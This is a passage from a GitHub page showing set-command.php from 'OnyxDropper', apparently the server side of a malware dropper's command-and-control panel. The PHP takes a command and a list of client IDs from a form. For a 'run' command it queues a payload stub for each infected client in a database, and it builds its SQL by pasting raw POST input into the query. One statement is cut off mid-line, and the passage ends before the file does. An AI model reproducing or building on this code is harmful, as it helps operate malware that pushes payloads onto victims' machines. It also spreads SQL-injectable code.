 master
OnyxDropper / Server / set-command.php / <> Jump to
Go to file
...
Xqruciator Fixed a bug that would cause the set-command.php to crash
Latest commit f821ea5 on Sep 28, 2019 History
0 contributors
49 lines (42 sloc) 1.26 KB
Raw Blame
1 <?php
2
3 session_start();
4 include('./database/db-config.php');
5 include("./database/db-conn.php");
6 if(!isset($_POST['command']) || !isset($_POST['check']))
7 {
8 $_SESSION['command-fail'] = true;
9 header('location: /');
10 die();
11 }
12
13 $command = $_POST['command'];
14 $clients = $_POST['check'];
15 $succesMessage = "Executed ". $command . " on clients: ";
16
17 if($command == "run")
18 {
19 if(isset($_POST['payload']))
20 {
21 $stubid = $_POST['payload'];
22 foreach ($clients as $key => $id) {
23 $sql = "INSERT INTO command (Client_Id, Command, StubId) VALUES(" . $id . ", '".$command."', '".$stubid."') ON DUPLICATE KEY UPDATE Client_Id=$id, Command='$command',
24 $dbconn->exec($sql);
25 $succesMessage.= $id . ",";
26 }
27
28 $succesMessage = substr_replace($succesMessage, "", -1);
29 $_SESSION['command-succes'] = $succesMessage;